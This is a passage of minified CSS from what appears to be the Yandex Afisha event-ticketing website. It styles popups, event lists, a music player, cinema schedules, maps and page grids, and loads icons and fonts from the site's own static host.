.popup2__tail{transform:rotate(45deg)}.widget-empty-popup__image{background:url([data-uri]) 0 0 no-repeat;background-size:contain;display:inline-block;height:46px;margin-bottom:12px;width:46px}.widget-empty-popup__title{font-size:17px;line-height:21px}.widget-empty-popup__description{font-size:15px;line-height:20px;margin:2px 0 8px;opacity:.5;padding-bottom:10px}.widget-empty-popup__inner{padding:38px 25px 30px}.widget-empty-popup__place-title{font-size:10px;letter-spacing:.9px;line-height:16px;margin-bottom:2px;opacity:.5;text-transform:uppercase}.ticket-widget-control-place{position:relative}.ticket-widget-control__filter{margin-bottom:40px}.ticket-widget-control__place{margin:18px 0 20px}.ticket-widget-control__widget-wrap,.ya-event__form{position:relative}.ya-event__form_hide_yes{display:none}.ya-event__form{width:630px}.ya-event__message{display:none;font-size:18px;line-height:24px;margin-top:0;text-align:left}.ya-event__message_show_yes{display:block}.ya-event__image{margin:auto;position:absolute;right:0;top:0}.concert-registration__title{color:#222;font-size:30px;font-weight:700;line-height:36px;margin-bottom:20px}.concert-registration__form{background:#f8f8f8;padding:50px 0 60px}.concert-seo__title{color:#222;display:inline;font-size:16px;font-weight:400;line-height:24px}.concert-seo__more{color:#3677c2;cursor:pointer;font-size:16px;line-height:24px}.concert-seo__text{color:#222;font-size:16px;line-height:24px}.concert-seo__text *{display:inline;font-size:16px;font-weight:400;line-height:24px;margin:0}.events-list__list{display:flex;flex-flow:row wrap}.events-list__empty,.events-list__loader-text{display:none}.events-list_empty_yes .events-list__empty{display:block}.events-list__more{margin-top:30px}.events-list__progress-loader,.events-list__spin-loader{bottom:0;left:0;position:absolute;right:0;top:-30px}.events-list__list_columns_2 .event{width:50%}.events-list__list_columns_3 .event{width:33.3%}.events-list__paranja{background:#fff;height:100%;left:0;opacity:.9;padding:0;position:absolute;top:0;width:100%;z-index:1102}.events-list__progress-bar{animation:events-list__progress-bar .8s ease-out;background:#f6e234}@keyframes events-list__progress-bar{0%{width:0}70%{width:90%}to{width:100%}}.events-list__progress-bar{height:1px;margin-top:-1px;width:100%}.events-list__feedback-banner{margin-left:15px;margin-right:15px;width:100%}.events-list__feedback-banner_new-layout{margin-top:10px;transform:translateY(-20px)}.events-list__list_adaptive_yes .event+.events-list__feedback-banner_new-layout{transform:translateY(-30px)}.popular-events__title{font-size:24px;font-weight:400;line-height:28px;margin:0 0 22px}.popular-events__list{margin-bottom:32px;margin-top:32px}.event-list-named__title{color:#222;font-size:32px;font-weight:500;line-height:36px;margin:0 0 13px}.event-list-named__text{display:table-cell;padding:0 0 19px;vertical-align:top;width:100%}.ya-music-player__head{color:#222;font-size:30px;font-weight:700;line-height:35px;margin:0 0 14px}.ya-music-player__item{border:2px solid #0000;cursor:pointer;font-size:16px;line-height:19px;margin-bottom:4px;padding:4px;position:relative;white-space:nowrap}.ya-music-player__item:last-child{margin-bottom:0}.ya-music-player__item:hover{border-color:#f6e234}.ya-music-player__item:hover .ya-music-player__title{color:#444}.ya-music-player__item:hover .ya-music-player__play{visibility:visible}.ya-music-player__item:hover .ya-music-player__play:before{background-color:#ffce00}.ya-music-player__item:active .ya-music-player__play:before{background-color:#fdc42d}.ya-music-player__item_state_playing .ya-music-player__play{visibility:visible}.ya-music-player__item_state_playing .ya-music-player__play:after{background-image:url([data-uri])}.ya-music-player__item_state_playing .ya-music-player__title-inner:before{visibility:visible}.ya-music-player__control{display:inline-block;height:50px;vertical-align:middle;width:50px}.ya-music-player__image-wrap{position:relative}.ya-music-player__image-wrap:before{background:#0000001c;content:"";height:50px;left:0;position:absolute;top:0;width:50px}.ya-music-player__cover{background-position:0 0;background-repeat:no-repeat;background-size:contain;height:50px;width:50px}.ya-music-player__play{height:30px;left:10px;position:absolute;top:10px;visibility:hidden;width:30px}.ya-music-player__play:before{background-color:#ffdd3c;border-radius:50%}.ya-music-player__play:after,.ya-music-player__play:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%}.ya-music-player__play:after{background:url([data-uri]) 0 0 no-repeat}.ya-music-player__duration{color:#8a8a8a;display:inline-block;font-size:14px;font-weight:300;line-height:16px;position:absolute;right:4px;top:50%;transform:translateY(-50%)}.icon_type_music{background-image:url([data-uri])}.ya-music-player__title{box-sizing:border-box;color:#222;display:inline-block;margin-left:20px;padding:0 120px 0 0;vertical-align:middle;width:100%}.ya-music-player__progress-bar{background-color:#000;bottom:0;height:2px;left:0;position:absolute}.ya-music-player__text{overflow:hidden;text-overflow:ellipsis}.ya-music-player__title-inner{padding:16px 0 15px;position:relative}.ya-music-player__title-inner:before{background:#eee;bottom:0;content:"";height:2px;left:0;position:absolute;right:0;visibility:hidden;width:100%}.ya-music-player__items{margin:0 -6px}.ya-music-player__all-link{color:#858585;font-size:13px;line-height:18px;margin-top:15px}.swiper__arrow{background-color:#000c;border-radius:100%;cursor:pointer;height:36px;position:absolute;top:50%;transform:translateY(-50%);width:36px;z-index:1}.swiper__arrow:hover{background-color:#000000e6}.swiper__arrow:before{background-repeat:no-repeat;content:"";left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.event-small__right{padding:13px 20px 25px}.event-small__title{color:#000;font-size:16px;font-weight:500;height:40px;line-height:20px;overflow:hidden;text-overflow:ellipsis}.event-small__format{color:#e3e3e3;font-size:13px;left:0;letter-spacing:0;line-height:15px;opacity:.7;overflow:hidden;padding:15px 20px;position:absolute;text-overflow:ellipsis;text-transform:capitalize;top:0;white-space:nowrap}.smart-grid{box-sizing:border-box;display:table;position:relative;table-layout:fixed;width:100%}.smart-grid__main,.smart-grid__right{display:table-cell;vertical-align:top}.viewed-events__slide.swiper-slide{box-sizing:initial;width:calc(33.33333% - 20px)}.viewed-events__title{font-size:23px;line-height:28px;padding:0 0 19px}.viewed-events .smart-grid__wrapper,.viewed-events__wrapper{position:relative}.button2 .button2__icon{pointer-events:none;position:relative}.button2 .button2__icon_side_left{left:0;position:absolute;top:0}.button2 .button2__icon_side_right{position:absolute;right:0;top:0}.button2__icon{background-size:auto}.viewed-events__arrow_layout_middle{background-color:#222;background-repeat:no-repeat;border-radius:50%;box-shadow:0 4px 10px 0 #00000021;cursor:pointer;height:60px;position:absolute;top:50%;transition:background-color .3s ease-out;width:60px;z-index:2}.viewed-events__arrow_layout_middle:hover{background-color:#222222e6}.viewed-events__arrow_layout_middle.swiper__arrow_right_yes{background-image:url([data-uri]);background-position:26px 19px;right:11px}.viewed-events__arrow_layout_middle.swiper__arrow_left_yes{background-image:url([data-uri]);background-position:21px 19px;left:11px}.viewed-events__arrow_layout_middle.swiper-button-disabled{display:none}@media (min-width:1280px){.viewed-events__arrow_layout_middle.swiper__arrow_right_yes{right:3px}.viewed-events__arrow_layout_middle.swiper__arrow_left_yes{left:3px}}.metro{color:var(--main-black-color);font-family:var(--main-font-family);font-size:15px;line-height:18px}.metro,.metro__icon{display:inline-block}.metro__icon{background-color:#e5e5e5;border:1px solid var(--main-white-color);border-radius:50%;height:8px;margin:0 5px 1px 0;margin-right:-2px;vertical-align:middle;width:8px}.metro__icon:last-child{margin-right:4px}.metro__line{display:inline-block;padding:0 15px 0 0}.metro__line:last-child{padding-right:0}.place__tag{color:#333;font-size:10px;font-weight:700;letter-spacing:.1em;text-transform:uppercase}a.place__address-line{color:#0f6fff;outline:0;text-decoration:none}.place__address-line{color:#666;display:inline-block;font-size:13px;line-height:15px;margin-right:15px}.place__phones{margin-top:13px}.place__phone{font-size:13px;line-height:20px}.place__metro_line_multi{display:block}.place__metro{color:#666;font-size:13px;line-height:15px}.place__metro_line_multi{margin-top:2px}.place__favorite{display:inline-block;margin-left:9px;margin-top:-1px;vertical-align:text-top}.event-address__title{color:#000;font-size:32px;font-weight:700;line-height:40px;margin:0 0 14px}.counter_type_show{left:-9999px;position:absolute;top:0}.aside,.yabs__image,.yabs__link{display:block}.icon_hint-ticket_print{background-image:url([data-uri])}.icon_hint-ticket_go{background-image:url([data-uri])}.sidebar-hint-logo{background:url(https://yastatic.net/s3/afisha-frontend/static/_/1f78d887369297947b94.svg) 50% no-repeat;background-size:contain;height:20px}.sidebar-hint-ticket__title{font-size:18px;font-weight:700;line-height:23px;padding:15px 0 10px;text-align:center}.sidebar-hint-ticket__step-label{display:table-cell;font-size:15px;line-height:20px;padding-left:15px;vertical-align:middle}.sidebar-hint-ticket__step{display:table;margin-top:20px}.sidebar-hint-ticket__step-icon{background-size:auto;display:table-cell;height:50px;margin-right:15px;vertical-align:middle;width:50px}.sidebar-hint-safety__image-container{height:150px;margin-top:15px;position:relative}.sidebar-hint-safety__content-container{height:120px;margin-top:15px;position:relative}.sidebar-hint-safety__title{font-size:18px;font-weight:700;line-height:23px;text-align:center}.sidebar-hint-safety__text{font-size:15px;line-height:21px;margin-top:10px;text-align:center}.sidebar-hint-safety__bullets{text-align:center}.sidebar-hint-safety__image{background:no-repeat 50%;cursor:pointer;height:100%;opacity:0;position:absolute;transition:opacity .3s,transform .3s;width:100%}.sidebar-hint-safety__image_type_safety{background-image:url(https://yastatic.net/s3/afisha-frontend/static/_/db563b6d15305cffdf3c.svg)}.sidebar-hint-safety__image_type_ticket{background-image:url(https://yastatic.net/s3/afisha-frontend/static/_/8646e933508ca3c0c215.svg)}.sidebar-hint-safety__image_position_center{opacity:1;transform:translateX(0)}.sidebar-hint-safety__image_position_right{transform:translateX(20px)}.sidebar-hint-safety__content{height:100%;opacity:0;position:absolute;transition:opacity .3s;width:100%;z-index:0}.sidebar-hint-safety__bullet{background:#000;border-radius:50%;cursor:pointer;display:inline-block;height:8px;margin:0 4px;opacity:.1;width:8px}.sidebar-hint-safety__bullet:hover{opacity:.4}.image-placeholder{background:url([data-uri]) no-repeat 100%;background-size:cover;height:100%;position:absolute;right:0;top:0;width:100%}.clearfix:after{clear:both;content:"";display:block;height:0}.atooltip{position:relative}.atooltip__content{background:#fff;border:1px solid #dcdcdc;border-radius:3px;bottom:100%;color:#000;display:none;font-size:13px;left:50%;line-height:30px;margin-bottom:7px;padding:0 12px;position:absolute;text-align:center;transform:translate(-50%);white-space:nowrap}.atooltip__content:after,.atooltip__content:before{border-left:4px solid #0000;border-right:4px solid #0000;content:"";left:50%;margin-left:-4px;position:absolute;top:100%}.atooltip__content:before{border-top:4px solid #dcdcdc}.atooltip__content:after{border-top:4px solid #fff;margin-top:-1px}.atooltip:hover .atooltip__content{display:block}.schedule-view-toggle__icon{display:block;height:44px;margin:0;position:static;width:44px}.schedule-view-toggle__icon_type_map{background:url([data-uri]) 50% 50% no-repeat}.schedule-cinema-header__title{color:#222;float:left;font-size:32px;font-weight:700;line-height:36px;margin:0}.schedule-cinema-header__view-toggle{float:right;margin-top:3px}.input__box{box-sizing:border-box;cursor:text;display:block;position:relative}.input__box:before{background-clip:padding-box;bottom:0;content:"";left:0;padding:0;position:absolute;right:0;top:0}.input__control{background:none;border:0 solid #0000;box-sizing:border-box;color:#000;font-size:100%;margin:0;outline:0;padding:0;position:relative;vertical-align:top;width:100%;z-index:3;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-appearance:none}.input__control::-webkit-search-decoration{-webkit-appearance:none}.input__control::-webkit-search-cancel-button{display:none}.input__control::-ms-clear{display:none}.input__control:-webkit-autofill{background-clip:content-box;border-bottom-width:2px;border-top-width:2px;-webkit-box-shadow:inset 0 0 0 50px #fff;-webkit-text-fill-color:#000}.input__control::-webkit-input-placeholder{-webkit-text-fill-color:#999}.input__icon{pointer-events:none;position:absolute}.input__icon_side_left{left:0}.input__icon_side_right{right:0}.icon_type_search{background-image:url([data-uri])}.schedule-filter-text__icon{background:url([data-uri]) 50% no-repeat;background-size:16px}.schedule-cinema-controls__bottom{padding:0 0 15px}.schedule-cinema-controls__left{max-width:620px;width:100%}.schedule-cinema-controls__right{display:flex;flex-grow:0;margin-right:11px;margin-top:20px;min-height:50px}.schedule-cinema-controls__filter{flex-grow:1;margin-left:10px}.schedule-cinema-controls__filter:first-child{margin-left:0}.schedule-cinema-controls__filter .select__button,.schedule-cinema-controls__filter .select__control{width:100%}.schedule-empty-filter__reset{color:#1770c1;cursor:pointer;text-decoration:none}.schedule-empty-content__desc{display:inline-block;font-size:18px;margin-right:5px}.schedule-empty-content__nearest{color:#36c;cursor:pointer;display:inline-block;font-size:18px;margin:20px 0}.schedule-cinema-list__loader{display:none}.schedule-cinema-list__loader_visible_yes{display:block}.schedule-cinema-list__empty{display:none;min-height:100px}.schedule-cinema-list__empty_visible_yes{display:block}.schedule-cinema-list__empty-filter{display:none}.schedule-cinema-list__empty-content,.schedule-cinema-list_has-filters_yes .schedule-cinema-list__empty-filter{display:block}.schedule-cinema-list_has-filters_yes .schedule-cinema-list__empty-content{display:none}.schedule-cinema-list__cities{border-top:1px solid #e3e3e3}.i-loadable-list_has-more_yes .schedule-cinema-list__cities{display:none}.i-loadable-map__hint{background-color:#fffc;border-radius:4px;color:#000;display:inline-block;font:13px/13px normal Arial,sans-serif;left:-10px;padding:7px 9px;position:relative;top:0;vertical-align:middle;white-space:nowrap}.i-loadable-map__empty{background:#ffffffb3;left:0;position:absolute;text-align:center;top:0;z-index:5}.schedule-format{color:#00000080;font-size:12px;font-weight:700;line-height:18px;text-transform:uppercase;white-space:nowrap}.schedule-tags{color:#999;font-size:11px;line-height:12px;margin:9px 0}.schedule-sessions__item{background:#0000000a;border-radius:26px;color:#0000004d;display:inline-block;font-family:YS Text,Arial,sans-serif;font-size:14px;font-weight:500;line-height:40px;margin:0 8px 10px 0;text-align:center;vertical-align:top;width:63px}.i-loadable-map__balloon{background:#fff;border:1px solid #0000001a;border-bottom:none;display:none;height:540px;left:32px;margin:0 auto auto;max-width:960px;position:absolute;right:32px;top:100%;transform:translateZ(0);transition:margin-top .25s cubic-bezier(.2,1.51,.67,1);z-index:3}.i-loadable-map__balloon_open_yes{display:block}.i-loadable-map__inner{padding:16px 50px 16px 24px}.i-loadable-map__close{border:10px solid #0000;cursor:pointer;display:block;position:absolute;right:14px;top:14px}.i-loadable-map__close .icon{height:16px;width:16px}.i-loadable-map__close .icon_type_cross-red,.i-loadable-map__close:hover .icon_type_cross{display:none}.i-loadable-map__close:hover .icon_type_cross-red{display:inline-block}.schedule-cinema-map__empty{display:none;height:100%;width:100%}.i-loadable-map_empty_yes .schedule-cinema-map__empty{display:table}.schedule-cinema-map__empty-content{display:table-cell;vertical-align:middle}.schedule-cinema-map_has-filters_yes .schedule-cinema-map__empty-content{display:none}.schedule-cinema-map__empty-filter{display:none;vertical-align:middle}.schedule-cinema-map_has-filters_yes .schedule-cinema-map__empty-filter{display:table-cell}.schedule-cinema__controls{border-bottom:1px solid #e3e3e3}.schedule-cinema__view{display:none}.schedule-cinema__view_active_yes{display:block}.schedule-cinema__view{margin:0 0 40px}.content-event-emotional__adv-media.afisha-profit_shown_yes{display:block;margin-bottom:20px;margin-top:60px}.content-event-emotional__attributes{margin-top:42px;max-width:930px}.content-event-emotional__attributes .event-attributes__inner{margin-right:0}.content-event-emotional__body{color:#000c;margin-top:50px}.content-event-emotional__close{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-image:url([data-uri]);cursor:pointer;display:block;height:20px;opacity:1;position:absolute;right:20px;top:20px;width:20px;z-index:20}.content-event-emotional__close:hover{background-image:url([data-uri])}.content-event-emotional_adfox_yes .content-event-emotional__close{top:108px}.content-event-emotional__event-heading{z-index:10}.content-event-emotional__events-list{margin-top:42px}.content-event-emotional__foot-wrapper{padding-bottom:62px}.content-event-emotional__foot{position:relative}.content-event-emotional__foot-inner{overflow:hidden;padding-bottom:46px}.content-event-emotional__gallery{line-height:0;margin:26px 0 0}.content-event-emotional__head{height:500px;margin-bottom:40px;overflow:hidden;position:relative}.content-event-emotional__head .promo-media-background-fade{z-index:5}.content-event-emotional__media-reviews-wrapper{width:100%}.content-event-emotional .content-event-emotional__media-reviews-wrapper .reviews{background:#0000;margin-left:-30px;margin-right:0;padding-bottom:0;padding-top:56px}.content-event-emotional__media-reviews-wrapper .reviews .reviews__title{color:#222;font-size:26px;font-weight:500;line-height:32px}.content-event-emotional__media-reviews-wrapper .reviews .reviews__inner{margin-left:15px;margin-right:15px;width:100%}.content-event-emotional__media-reviews-wrapper .reviews .reviews__inner .link{border:1px solid #e3e3e3}.content-event-emotional__media-reviews-wrapper .reviews .reviews__inner .review-card_size_l{width:calc(100% - 31px)}.content-event-emotional__media-reviews-wrapper .reviews .reviews__inner .review-card_size_m{margin-left:0;width:auto}.content-event-emotional__media-reviews-wrapper .reviews .reviews__inner .review-card_size_s{width:100%}.content-event-emotional__media-reviews-wrapper .reviews .reviews__header{margin-right:0}.content-event-emotional__media-source .content-event-emotional__media-inner{max-height:none}.content-event-emotional__media-source .promo-media-background-source{padding-bottom:32px}.content-event-emotional__media-inner{max-height:0}.content-event-emotional__media{z-index:1}.content-event-emotional__performer{margin:48px -30px 0}.content-event-emotional__person-schedule{margin-top:54px}.content-event-emotional__player{margin-top:50px}.content-event-emotional__event-promocards{margin:0 0 25px}.content-event-emotional__promo-video{margin:40px 0 30px}.content-event-emotional__promo-video .event-promo-video__item,.content-event-emotional__promo-video .event-promo-video__video{margin-top:0}.content-event-emotional__recommended-events{margin:60px 0 48px}.content-event-emotional__registration{margin-bottom:50px}.content-event-emotional__rich-media.afisha-profit_shown_yes,.content-event-emotional__rich-media.rich-media{display:block;margin-bottom:-20px;margin-top:30px}.content-event-emotional_modal_no .content-event-emotional__rich-media.afisha-profit_shown_yes,.content-event-emotional_modal_no .content-event-emotional__rich-media.rich-media{margin-bottom:45px;margin-top:34px}.content-event-emotional__schedule-cities.schedule-cities{padding:0}.content-event-emotional__schedule.schedule-other{margin-bottom:56px;margin-top:0}.content-event-emotional__schedule .schedule-other__title{color:#222;font-size:36px;font-weight:700;line-height:41px}.content-event-emotional__schedule .radio-button_size_s{font-size:14px;line-height:36px}.content-event-emotional__schedule .radio-button__radio_side_left:after,.content-event-emotional__schedule .radio-button__radio_side_left:before{border-bottom-left-radius:20px;border-top-left-radius:20px}.content-event-emotional__schedule .radio-button__radio_side_right:after,.content-event-emotional__schedule .radio-button__radio_side_right:before{border-bottom-right-radius:20px;border-top-right-radius:20px}.content-event-emotional__schedule .radio-button__text{padding:0 12px}.content-event-emotional__schedule .radio-button__radio_side_left{padding-left:4px}.content-event-emotional__schedule .radio-button__radio_side_right{padding-right:4px}.content-event-emotional__schedule .month-picker_type_tabs .month-picker__group{line-height:60px}.content-event-emotional__schedule .schedule-date{margin-left:14px}.content-event-emotional__schedule .schedule-date__date{font-size:47px;line-height:55px}.content-event-emotional__schedule .schedule-date__month{margin-top:2px}.content-event-emotional__schedule .schedule-date__day{margin-top:13px}.content-event-emotional__schedule .schedule-place-preview{color:#8c8b8b;font-size:14px;line-height:16px}.content-event-emotional__schedule .radio-button_view_classic.radio-button_theme_normal .radio-button__radio:before{border-color:#d3d3d3}.content-event-emotional__schedule .radio-button_view_classic.radio-button_theme_normal .radio-button__radio_hovered_yes:before{border-color:#adadad}.content-event-emotional__schedule .radio-button_view_classic.radio-button_theme_normal .radio-button__radio_pressed_yes.radio-button__radio_hovered_yes:after{background-color:#fff}.content-event-emotional__schedule .radio-button_view_classic.radio-button_theme_normal .radio-button__radio_checked_yes:before,.content-event-emotional__schedule .radio-button_view_classic.radio-button_theme_normal .radio-button__radio_hovered_yes.radio-button__radio_checked_yes:before{border-color:#e0db67}.content-event-emotional__schedule .radio-button_view_classic.radio-button_theme_normal .radio-button__radio_checked_yes:after,.content-event-emotional__schedule .radio-button_view_classic.radio-button_theme_normal .radio-button__radio_pressed_yes.radio-button__radio_hovered_yes.radio-button__radio_checked_yes:after{background-color:#fef888}.content-event-emotional__schedule .radio-button_view_classic.radio-button_theme_normal .radio-button__radio_hovered_yes.radio-button__radio_checked_yes:after{background-color:#f8e735}.content-event-emotional__schedule .schedule-other-filters_type_event .schedule-other-filters__tickets{margin-top:12px}.content-event-emotional__schedule .month-picker__link{padding-bottom:6px}.content-event-emotional__schedule .schedule-other-item__group{padding-top:36px}.content-event-emotional__schedule .schedule-other-item__inner{width:100%}.content-event-emotional__schedule .schedule-other-item .schedule-grid__col_type_tickets{padding-right:14px}.content-event-emotional__schedule .schedule-other-item .schedule-grid__col_type_session{text-align:center;width:250px}.content-event-emotional__schedule .schedule-other-list__inner{border-top:1px solid #e3e3e3}.content-event-emotional__schedule .schedule-other-item{border-bottom:1px solid #e3e3e3;border-top:none}.content-event-emotional__schedule .schedule-other-list .schedule-grid__more{background-color:#f1f1f1;border:none;border-radius:3px;color:#000;font-size:17px;font-weight:700;line-height:52px;margin-top:30px;padding:0;text-align:center;width:100%}.content-event-emotional__seo{margin-top:50px}.content-event-emotional__sidebar{margin-top:102px}.content-event-emotional__source{margin-top:32px}.content-event-emotional__top-banner{margin-bottom:40px}.content-event-emotional__viewed-events-list{padding-right:31px;padding-top:50px}.content-event-emotional__viewed-events-list:before{background:#f0eded;content:"";height:1px;left:0;position:absolute;right:0;top:20px}.content-event-emotional__viewed-events-list .viewed-events__title{color:#222;font-size:25px;font-weight:700;line-height:29px;padding-bottom:20px;padding-right:26px}.content-event-emotional__viewed-events-list .grid__col_size_m{width:calc(100% - 30px)}.content-event-emotional__viewed-events-list .button2_size_s{height:30px}.content-event-emotional__viewed-events-list .button2_size_s .button2__icon.icon_type_arrow{width:30px}.content-event-emotional__widget-top{border:1px solid #e5e5e5;margin-bottom:64px}.content-event-emotional__widget{margin-top:53px}@media (min-width:1280px){.grid_adaptive_yes .content-event-emotional__widget{margin-top:64px}}.content-event-emotional__popular-events .popular-events__title{color:#000;font-size:32px;font-weight:500;line-height:36px;margin-bottom:16px;margin-right:30px}.content-event-emotional__popular-events{margin-bottom:50px}.content-event-emotional__popular-events:last-child{margin-bottom:0}.top-branding-holder{position:relative}.popup{border:1px solid #0000;box-sizing:border-box;display:none;font-family:Arial,sans-serif;font-size:14px;font-weight:400;position:absolute}.popup_visibility_outside{display:block;left:-99999px;top:-99999px}.popup__under{border:0;height:100%;left:0;padding:0;position:absolute;top:0;-webkit-user-select:none;user-select:none;width:100%}.notifications{bottom:20px;left:0;margin:auto;overflow:visible;pointer-events:none;position:fixed;right:0;text-align:center;width:500px;z-index:50000}.icon_type_cross-white{background-image:url([data-uri])}.icon_type_cross-white.icon_size_12x12{height:12px;width:12px}@font-face{font-family:rub-arial-regular;src:url(https://yastatic.net/s3/afisha-frontend/static/_/0393bd1137685c08c927.woff2),url(https://yastatic.net/s3/afisha-frontend/static/_/9052f9e03282838489f5.woff),url(https://yastatic.net/s3/afisha-frontend/static/_/a27ceffcc51221c9d7d9.ttf)}.i-font_face_rub-arial-regular{font-family:rub-arial-regular}.grid_type_old .grid__container{margin:0 auto;width:1000px}.grid_type_old .grid__sidebar{width:300px}.grid_type_old .grid__col_size_l{width:316px}.grid_type_old .grid__col_size_m{width:205px}.grid_type_old .grid__col_size_xl{width:427px}.grid__margin-bottom{margin-bottom:17px}.grid__margin-left{margin-left:17px}.grid__margin-right{margin-right:17px}.grid__margin-top{margin-top:17px}.grid__margin-n-bottom{margin-bottom:-17px}.grid__margin-n-left{margin-left:-17px}.grid__margin-n-right{margin-right:-17px}.grid__margin-n-top{margin-top:-17px}@media (min-width:1280px){.grid_type_old.grid_adaptive_yes .grid__container{width:1260px}.grid_type_old.grid_adaptive_yes .grid__col_size_l{width:420px}.grid_type_old.grid_adaptive_yes .grid__col_size_m{width:270px}.grid_type_old.grid_adaptive_yes .grid__col_size_xl{width:570px}.grid_type_old.grid_adaptive_yes .grid__margin-bottom{margin-bottom:30px}.grid_type_old.grid_adaptive_yes .grid__margin-left{margin-left:30px}.grid_type_old.grid_adaptive_yes .grid__margin-right{margin-right:30px}.grid_type_old.grid_adaptive_yes .grid__margin-top{margin-top:30px}.grid_type_old.grid_adaptive_yes .grid__margin-n-bottom{margin-bottom:-30px}.grid_type_old.grid_adaptive_yes .grid__margin-n-left{margin-left:-30px}.grid_type_old.grid_adaptive_yes .grid__margin-n-right{margin-right:-30px}.grid_type_old.grid_adaptive_yes .grid__margin-n-top{margin-top:-30px}}.yandex-sans,.yandex-sans .button,.yandex-sans .button2,.yandex-sans .checkbox,.yandex-sans .dropdown-menu__menu .link,.yandex-sans .input_theme_normal,.yandex-sans .input_theme_normal .input__control,.yandex-sans .schedule-filter-ticket_type_radio-button,.yandex-sans button[data-component=Button],.yandex-sans.button2,.yandex-sans.popup2,.yandex-sans.suggest-input__input.input_theme_dark .input__control,.yandex-sans.suggest-input__input.input_theme_normal .input__control{font-family:YS Text,Arial,sans-serif}.promo-action-timer-frames{display:flex}.promo-action-timer-frames_size_xs .promo-action-timer-frames__frame{font-size:21px;height:38px;line-height:25px;width:30px}.promo-action-timer-frames_size_xs .promo-action-timer-frames__frame:first-child{margin-right:6px}.promo-action-timer-frames_size_xs .promo-action-timer__separator:after,.promo-action-timer-frames_size_xs .promo-action-timer__separator:before{height:6px;width:6px}.promo-action-timer-frames_size_m .promo-action-timer-frames__frame{font-size:24px;height:44px;width:40px}.promo-action-timer-frames__frame_theme_mix{background-color:#1a1b1c80;color:#fff;height:50px;width:46px}.promo-action-timer_theme_black .promo-action-timer__separator_theme_promo.promo-action-timer__separator:after,.promo-action-timer_theme_black .promo-action-timer__separator_theme_promo.promo-action-timer__separator:before{background-color:#000}.popup2{position:absolute}.popup2_outside_yes{display:block!important;left:-10000px!important;top:-10000px!important}.popup2{font-family:Arial,sans-serif;font-size:14px;font-weight:400}.spin2_size_l{background-position:-2px -106px;font-size:18px;height:38px;line-height:34px;width:38px}.spin2_progress_yes{animation:islands-spin2 1s linear infinite;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:inline-block}@keyframes islands-spin2{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.i-ua_platform_opera .spin2_progress_yes{position:static;visibility:visible}.spin2_view_default.spin2_tone_default.spin2_progress_yes{border-left-color:#fc0;border-left-color:#fef339;border-top-color:#fc0;border-top-color:#fef339}.spin2_position_center{animation:islands-spin2_position_center 1s linear infinite;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}@keyframes islands-spin2_position_center{0%{transform:translate(-50%,-50%) rotate(0deg)}to{transform:translate(-50%,-50%) rotate(1turn)}}.i-ua_platform_opera .spin2_position_center{position:absolute}.page-modal_opened_yes{background:#000c;bottom:0;left:0;overflow-y:scroll;position:fixed;right:0;top:0}.modal{left:0;overflow-y:auto;position:fixed;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-overflow-scrolling:touch}.modal,.modal__table{height:100%;width:100%}.modal__table{display:table;text-align:center}.modal__cell{display:table-cell;vertical-align:middle}.modal__content{display:inline-block;text-align:left;-webkit-transform:translateZ(0)}.adfox-sticky-react.adfox{bottom:-1px;margin:0;position:fixed;right:0;z-index:10}.tickets-widget__spinner{bottom:101px;left:0;position:absolute;right:0;text-align:center}.image_hidden_yes{height:0;opacity:0;pointer-events:none;position:absolute;visibility:hidden;width:0}.schedule-date__day_alert_yes{color:red}.schedule-other-item__group_has-discount_yes .schedule-other-item__tickets{white-space:nowrap}.schedule-other-item__group_has-discount_yes .schedule-other-item__ticket .button2{font-size:13px;line-height:15px;min-width:140px}.schedule-other-item__group_has-discount_yes .schedule-other-item__ticket{display:inline-block}.schedule-loader__spin{margin-bottom:10px}.dropdown2{display:inline-block}.popup2_theme_normal{animation-duration:.1s;animation-fill-mode:forwards;animation-timing-function:ease-out;border:1px solid #0000000f;box-sizing:border-box;margin:-9999px 0 0 -9999px;visibility:hidden}.popup2_theme_normal .popup2__tail:before{border-color:#0000 #0000 #0000000f #0000000f;border-style:solid;border-width:1px;bottom:0;content:"";left:0;position:absolute;right:1px;top:1px}.popup2_theme_normal .popup2__tail:after{background-image:linear-gradient(to top right,#fff 50%,#0000 0);bottom:1px;content:"";left:1px;position:absolute;right:0;top:0}.popup2_theme_normal:before{background:#fff;border-radius:.1px;bottom:0;box-shadow:0 10px 20px -5px #0006;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}.popup2_theme_normal.popup2_js_inited{display:block}.popup2_theme_normal.popup2_visible_yes{margin:0;visibility:visible}.popup2_theme_normal.popup2_direction_bottom-center,.popup2_theme_normal.popup2_direction_bottom-left,.popup2_theme_normal.popup2_direction_bottom-right{animation-name:popup2_theme_normal_bottom}.popup2_theme_normal.popup2_direction_bottom-center.popup2_visible_yes,.popup2_theme_normal.popup2_direction_bottom-left.popup2_visible_yes,.popup2_theme_normal.popup2_direction_bottom-right.popup2_visible_yes{animation-name:popup2_theme_normal_bottom_visible}.popup2_theme_normal.popup2_direction_top-center,.popup2_theme_normal.popup2_direction_top-left,.popup2_theme_normal.popup2_direction_top-right{animation-name:popup2_theme_normal_top}.popup2_theme_normal.popup2_direction_top-center.popup2_visible_yes,.popup2_theme_normal.popup2_direction_top-left.popup2_visible_yes,.popup2_theme_normal.popup2_direction_top-right.popup2_visible_yes{animation-name:popup2_theme_normal_top_visible}.popup2_theme_normal.popup2_direction_right-bottom,.popup2_theme_normal.popup2_direction_right-center,.popup2_theme_normal.popup2_direction_right-top{animation-name:popup2_theme_normal_right}.popup2_theme_normal.popup2_direction_right-bottom.popup2_visible_yes,.popup2_theme_normal.popup2_direction_right-center.popup2_visible_yes,.popup2_theme_normal.popup2_direction_right-top.popup2_visible_yes{animation-name:popup2_theme_normal_right_visible}.popup2_theme_normal.popup2_direction_left-bottom,.popup2_theme_normal.popup2_direction_left-center,.popup2_theme_normal.popup2_direction_left-top{animation-name:popup2_theme_normal_left}.popup2_theme_normal.popup2_direction_left-bottom.popup2_visible_yes,.popup2_theme_normal.popup2_direction_left-center.popup2_visible_yes,.popup2_theme_normal.popup2_direction_left-top.popup2_visible_yes{animation-name:popup2_theme_normal_left_visible}@keyframes 